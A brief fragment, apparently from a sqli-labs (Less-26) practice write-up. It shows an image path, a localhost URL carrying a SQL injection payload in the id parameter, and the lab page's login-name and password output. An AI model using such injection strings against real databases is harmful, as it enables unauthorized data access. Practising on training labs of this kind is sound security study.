 http://127.0.0.1/sqllib/Less-26/?id=1'%||'1
Enable Post data Enable Referrer
Services
Welcome Dhakkan
Your Login name:2
Your Password:1